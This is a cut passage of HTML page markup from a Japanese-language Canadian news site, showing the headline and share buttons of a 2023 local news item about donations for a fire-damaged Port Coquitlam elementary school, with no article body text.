<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ニュース" class="entry-crumb" href="https://www.japancanadatoday.ca/category/news/">ニュース</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ローカルニュース" class="entry-crumb" href="https://www.japancanadatoday.ca/category/news/local-news/">ローカルニュース</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">火災にあったポートコキットラムの小学校に寄付集まる</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-42135" class="post-42135 post type-post status-publish format-standard has-post-thumbnail hentry category-local-news tag-vancouver tag-society" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/news/">ニュース</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/news/local-news/">ローカルニュース</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">火災にあったポートコキットラムの小学校に寄付集まる</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-18T10:00:00-07:00" >2023年10月18日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F10%2F18%2Fport-coquitlam-school-fired%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%81%AB%E7%81%BD%E3%81%AB%E3%81%82%E3%81%A3%E3%81%9F%E3%83%9D%E3%83%BC%E3%83%88%E3%82%B3%E3%82%AD%E3%83%83%E3%83%88%E3%83%A9%E3%83%A0%E3%81%AE%E5%B0%8F%E5%AD%A6%E6%A0%A1%E3%81%AB%E5%AF%84%E4%BB%98%E9%9B%86%E3%81%BE%E3%82%8B&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F10%2F18%2Fport-coquitlam-school-fired%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/10/18/port-coquitlam-school-fired/&title=%E7%81%AB%E7%81%BD%E3%81%AB%E3%81%82%E3%81%A3%E3%81%9F%E3%83%9D%E3%83%BC%E3%83%88%E3%82%B3%E3%82%AD%E3%83%83%E3%83%88%E3%83%A9%E3%83%A0%E3%81%AE%E5%B0%8F%E5%AD%A6%E6%A0%A1%E3%81%AB%E5%AF%84%E4%BB%98%E9%9B%86%E3%81%BE%E3%82%8B" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=火災にあったポートコキットラムの小学校に寄付集まる&body=https://www.japancanadatoday.ca/2023/10/18/port-coquitlam-school-fired/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" 